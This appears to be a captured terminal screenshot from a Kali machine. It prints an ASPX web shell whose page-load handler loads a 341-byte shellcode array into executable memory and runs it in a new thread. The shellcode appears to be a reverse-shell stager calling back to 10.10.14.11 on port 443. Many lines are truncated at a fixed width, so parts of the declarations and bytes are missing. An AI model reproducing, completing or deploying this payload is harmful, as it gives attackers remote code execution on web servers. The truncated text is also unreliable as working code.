 root@kali:~# cat webshell.aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPt

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStart

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] x0NFXJhVbir = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0
0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0
0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0
0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0
0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0
0x68,0x0a,0x0a,0x0e,0x0b,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0
0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0
0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0
0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };

        IntPtr yOWM = VirtualAlloc(IntPtr.Zero,(UIntPtr)x0NFXJhVbir.Length,MEM_COMMIT, PAGE_EXECUTE_READWR
        System.Runtime.InteropServices.Marshal.Copy(x0NFXJhVbir,0,yOWM,x0NFXJhVbir.Length);
        IntPtr vkVbgcM = IntPtr.Zero;
        IntPtr fLM = CreateThread(IntPtr.Zero,UIntPtr.Zero,yOWM,IntPtr.Zero,0,ref vkVbgcM);
    }
</script>